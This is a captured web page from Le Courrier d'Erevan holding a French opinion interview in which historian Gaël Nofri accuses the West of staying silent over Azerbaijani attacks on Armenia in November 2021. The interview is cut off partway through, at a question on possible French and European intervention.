

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/opinions/comment-loccident-peut-il-rester-muet-sur-le-sort-de-larmenie
body_size: 55733
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/opinions/comment-loccident-peut-il-rester-muet-sur-le-sort-de-larmenie" />
<link rel="shortlink" href="/fr/node/4153" />
<meta name="title" content="«Comment l&#039;Occident peut-il rester muet sur le sort de l&#039;Arménie?»" />
<meta name="description" content="Mardi 16 novembre, des combats entre l&#039;Arménie et l&#039;Azerbaïdjan ont fait plusieurs morts, annonçant une potentielle recrudescence des tensions. Revenant sur l&#039;origine du conflit, l&#039;historien et adjoint au maire de Nice, Gaël Nofri déplore un abandon de l&#039;Arménie par la communauté internationa" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/figarovox.jpg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/figarovox.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>«Comment l&#039;Occident peut-il rester muet sur le sort de l&#039;Arménie?» | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_PS-ZpZUSD7tM2QnGfG5FH1TeH6x13H2kMRlK5tTlN8A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"rYWXN5yutHSl5e1BuEITg610XyPNSY6U9zNoIatvhO0","jquery_version":"1.12","jquery_version_token":"XozkrK4eG_uRCefRsKyQpenlegXEoeKB8V0ifqMq4Ik","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/opinions\/comment-loccident-peut-il-rester-muet-sur-le-sort-de-larmenie":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4153 node-type-opinions i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/opinions/comment-loccident-peut-il-rester-muet-sur-le-sort-de-larmenie" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--fE3mFrJ3tQWWyhxtDwrax9wrA1oKUFr5HBkRwFR_jE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/opinions/comment-loccident-peut-il-rester-muet-sur-le-sort-de-larmenie" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/4153" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">«Comment l&#039;Occident peut-il rester muet sur le sort de l&#039;Arménie?»</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-opinions view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-b2e5330bd1379ef4baf623df0b9fafb3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Opinions</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">18.11.2021</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/figarovox.jpg?itok=gDTBqnPz" width="1070" height="602" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-77da49d08c5ae85961c8c888da0544be">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-avions-de-la-compagnie-aerienne-azerbaidjanaise-silk-way-ont-commence-a-survoler-l-armenie-">Les avions de la compagnie aérienne azerbaïdjanaise Silk Way ont commencé à survoler l&#039;Arménie.</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-">&quot; La mise en œuvre du projet TRIPP nécessitera la signature d&#039;un accord entre l&#039;Arménie et les États-Unis. &quot;</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-27-janvier-sera-declare-jour-de-commemoration-et-jour-ferie">Le 27 janvier sera déclaré jour de commémoration et jour férié</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/protection-des-animaux-en-armenie-une-loi-controversee-des-ong-en-alerte-">Protection des animaux en Arménie : une loi controversée, des ONG en alerte </a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Mardi 16 novembre, des combats entre l'Arménie et l'Azerbaïdjan ont fait plusieurs morts, annonçant une potentielle recrudescence des tensions. Revenant sur l'origine du conflit, l'historien et adjoint au maire de Nice, Gaël Nofri déplore un abandon de l'Arménie par la communauté internationale.</strong></p>
<p class="rtejustify"> </p>
<div class="fig-content-body"><strong>Au Haut-Karabakh, théâtre d'une guerre qui a opposé l'Arménie et l'Azerbaïdjan à l'automne 2020, un accrochage frontalier a eu lieu mardi entre les forces des deux pays. Que se passe-t-il dans la région ?</strong></div>
<div class="fig-content-body">D'abord je ne crois pas qu'il faille parler de tensions – sans rentrer dans une querelle de chiffres autour des combats de ces dernières heures -, il s'agit d'une montée en puissance d'un conflit qui demeure et qui n'a finalement jamais connu de résolution. Sous les cendres de l'accord de cessez-le-feu extorqué du 9 novembre 2020, les braises n'ont jamais cessé de couver. Si rien de déterminant n'est fait pour l'en empêcher, l'incendie reprendra avec d'autant plus de force et de vigueur qu'il aura cette fois quelque chose définitif.</div>
<p>On ne peut comprendre ce qui se passe aujourd'hui sans songer à ce qui se joue ici depuis maintenant un siècle, c'est-à-dire depuis le jour où l'Union Soviétique de Lénine et de Staline a décidé de rattacher le Nakhitchevan et le Haut-Karabagh, terre historiquement et culturellement arméniennes, à l'Azerbaïdjan. Cette décision a entraîné une perte jamais acceptée par l'Arménie, d'autant plus qu'elle s'inscrivait dans un contexte, celui du lendemain du génocide arménien perpétré par les «Jeunes Turcs» et que les Azéris appartiennent eux-mêmes à l'ethnie turque. De l'autre côté, la situation a engendré à Bakou une volonté profonde, et une politique terrible, visant à désarméniser ces terres afin de s'en assurer durablement la possession. Le traumatisme de la désarménisation massive et violente du Nakhitchevan, frontalier de la Turquie et séparé du reste de l'Azerbaïdjan par la province arménienne de Syunik marque les esprits.</p>
<blockquote><p>Ce qui caractérise le plus le conflit de l'année 2020 jusqu'au cessez-le-feu du 9 novembre, c'est le silence de la communauté internationale.</p>
<p>Gaël Nofri</p>
</blockquote>
<p>Dans ce contexte le Haut-Karabagh représente un enjeu à la fois culturel mais aussi historique qu'il est impossible de sous-estimer : parmi les facteurs qui expliquent la dislocation de l'URSS sous les coups du fameux réveil des Nations, notre regard très européo-centré nous amène d'abord à considérer l'effondrement du mur de Berlin en Allemagne et la percée de Solidarnosc en Pologne, mais l'aspiration à rejoindre l'Arménie manifestée, contre Moscou, par les populations et les dirigeants du Haut-Karabagh furent, pour cette région, aussi symboliques et fortes de sens.</p>
<p>La guerre qui s'ensuivit, et qui fit quelque 30.000 morts, permit à l'Arménie de récupérer de fait le Haut-Karabagh sans pour autant qu'une reconnaissance internationale et une paix durable ne viennent consacrer cette situation pourtant ratifiée par les urnes. Face à la volonté des peuples à disposer d’eux-mêmes librement manifestée dans ce territoire, la communauté internationale a toujours opposé l'intangibilité des frontières… même dans le monde libre les coups de crayons de Staline sur une carte valaient plus que l'avis et la vie des populations locales.</p>
<p>Pendant un quart de siècle, la situation fut gelée… mais pas réglée. Or, durant ce laps de temps où chacun pouvait comprendre que la querelle n'était pas purgée, les rapports de force n'ont cessé d'évoluer : alors que l'Arménie se débâtait avec l'apprentissage de la démocratie et l'expérience de l'indépendance, la dictature Azérie, largement favorisée par les exportations d'hydrocarbure et la diplomatie du caviar, s'armait dans un esprit de revanche. Elle s'armait d'autant plus que la question du Haut-Karabagh était devenue autant un enjeu d'orgueil national qu'un combat stratégique. L'idée d'une continuité azérie incluant le Haut-Karabagh, mais aussi le Nakhitchevan, en passant par-dessus l'Arménie et la région du Syunik, apparaissait pour Bakou d'autant plus essentielle que la famille Aliyev - qui règne sans partage et de façon népotique sur le pays - est elle-même originaire de l'enclave azérie du Nakhitchevan.</p>
<p>Ce projet ambitieux ne pouvait que trouver un écho favorable chez le grand frère turc, partagé entre un nationalisme panturquisme à l'origine du génocide arménien qu'il refuse toujours de reconnaître et un néo-ottomanisme évident, Recep Tayyip Erdogan ne pouvait qu'applaudir une initiative dont l'objectif aboutirait de facto à la création d'un espace turc de 90 millions d'âmes, allant de la mer Capsienne à la Méditerranée sans discontinuité.</p>
<p>La guerre de 2020 et ses quelque 6.000 à 7.000 morts, sans compter les blessés et les déplacés, ne peut se comprendre qu'ainsi. Mais ce qui caractérise le plus le conflit de l'année 2020 jusqu'au cessez-le-feu du 9 novembre, c'est le silence de la communauté internationale. Quand je dis silence, je devrais plutôt dire l'impuissance, car l'honnêteté doit conduire à dire que certains ont fait du bruit, ont dénoncé, ont demandé… mais n’ont pas agi, préférant le rôle de spectateur à celui d'acteur. Alors que l'Azerbaïdjan était appuyé par la Turquie, renforcé par des contingents de djihadistes recrutés en Syrie, armé par tous ceux qui bénéficient des exportations en gaz et pétrole de Bakou, l'Arménie n'avait d'autres armes que les siennes, d'autres soldats que ses fils… Acculée, elle ne pouvait pas lutter et finit par comprendre que personne n'interviendrait la sauver.</p>
<p>Et en effet, personne n'est intervenu pour sauver l'Arménie. Quand le 9 novembre Moscou est descendu dans l'arène, sachant Erevan incapable de réaction et le dos au mur, ce n'était pas pour l'Arménie qu'elle l'a fait mais pour la Russie elle-même. Avant même l'accord de paix signé, les chars russes traversaient le pays pour rejoindre Goris et par là même le corridor de Latchin.</p>
<blockquote><p>L'Arménie sait que l'objectif final de l'axe Bakou-Ankara n'est pas atteint et que celui-ci ne s'arrêtera pas avant de l'avoir atteint.</p>
<p>Gaël Nofri</p></blockquote>
<p>La réalité, c'est qu'abandonnée de tous, l'Arménie a été poignardée dans le dos et s'est vue imposer une situation qu'elle ne peut accepter. Autant parce qu'elle ne peut accepter la perte du Haut-Karabagh - à l'exception de plus en plus théorique de Stepanakert -, que parce qu'elle sait que cette paix est une paix de dupe. Elle sait que l'objectif final de l'axe Bakou-Ankara n'est pas atteint et que celui-ci ne s'arrêtera pas avant de l'avoir atteint.</p>
<p>Les combats qui se sont engagés ne peuvent se comprendre qu'ainsi. Évidemment, les deux pays se renvoient mutuellement la responsabilité du déclenchement des hostilités. Pourtant l'état de la défense arménienne et sa dépendance actuelle à la force d'interposition russe ne permettent pas d'accréditer la thèse de Bakou d'une initiative militaire ourdie par Erevan. C'est bien les troupes d'Aliyev qui sont entrées sur le territoire de la République d'Arménie, dans la région convoitée de Syunik, qui ont emporté deux positions stratégiques, qui ont pris des otages.</p>
<p><strong>Peut-on craindre une nouvelle flambée des violences ?</strong></p>
<p>À très court terme il y aura d'autres flambées de violence car les Azéris éprouvent la communauté internationale, ils testent pour savoir jusqu'où ils peuvent aller, jaugent les forces en présence… et comme personne ne dit rien ils ne s'arrêteront pas. À moyen terme en revanche, ce qui est à craindre ce n'est pas des conflits sporadiques ou des explosions de violence temporaires, c'est un règlement définitif du conflit.</p>
<p>Tous les éléments de la pièce sont posés, mais on continue de feindre de ne pas comprendre le scénario qui se joue. Il est pourtant évident. Les Azéris partiront à la conquête du Syunik, qu'ils appellent Zanguezour, et peut-être plus encore dans le grand sud de l'Arménie. Ils le feront à la fois pour parvenir à l'unité territoriale qu'ils cherchent, pour se débarrasser du verrou arménien, mais aussi pour donner satisfaction à Ankara qui projette ici ses ambitions démesurées dans la région. À ce titre, le compte rendu de l'entretien entre le Général Hulusi Akar, Ministre de la défense turc et son homologue azéri Zakir Hasarnov ne laisse la place à aucune ambiguïté : Ankara est et restera aux côtés de son allié dans la dernière étape d'une conquête décidée à deux.</p>
<p>Cette étape est historique car le combat est pensé comme une action historique, c'est-à-dire qui fait écho à un passé qu'il conviendrait de refaire vivre, à une finalité dont leurs ancêtres ont été privés.<br />
Dans ce cadre, la Russie, qui joue ici les fausses ingénues, laissera faire comme elle a déjà laissé faire. La partition et les intérêts de chacun son bien compris : il convient que les uns dépècent le sud si l'on veut pouvoir légitimer le fait d'accroître « la protection » sur le reste du pays. Une protection chèrement payée puisqu'il s'agit en réalité, sans le dire, d'une domination et du retour de l'Arménie dans l'espace satellitaire russe avec la main mise sur les principaux leviers de l'économie et du pouvoir, brisant toute velléité d'indépendance, tout regard aussi vers l'Occident. Cet Occident il est vrai si muet…</p>
<p><strong>Paris a appelé au respect du cessez-le-feu. La France, et plus largement l'Europe, doivent-elles intervenir pour faire cesser les affrontements ?</strong></p>
